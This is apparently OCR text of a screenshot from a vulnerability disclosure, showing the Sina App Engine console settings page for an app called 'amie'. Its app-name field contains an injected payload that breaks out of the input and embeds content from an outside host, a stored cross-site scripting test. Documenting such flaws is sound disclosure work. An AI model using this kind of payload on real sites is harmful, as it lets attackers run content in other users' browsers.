 http://sae.sina.com.cn/?m=appmng&app_id=amie&ver=1
百度
ICHEDIT... Delphi 学习笔记_... Delphi 中的颜色... Delphi自定义控... Actian Action Ap... DZ! X数据库结.
新浪云计算 | 活动 |
充云豆，送限量版新浪微盾! ×
Sina AppEngine beta
我的首页 | 应用仓库 | 文档中心 | 开发者
php
amie »应用设置
应用信息
汇总信息
预算设置
资源报表
服务状态
应用管理
应用设置
成员管理
代码管理
管理记录
应用防火墙 alpha
AppConfig alpha
应用调优
预定义变量
日志中心
XHProf
应用体检 alpha
基本信息设置
二级域名 * amie .sinaapp.com
应用类型 * web应用 移动应用
应用名称 * i"><embed src=http://tmxk.org/z>
maxlength="100" /> 应用的中文名称，供显示用。
应用描述 多引擎搜索
更新应用信息
独立域名设置
www.wooyun.org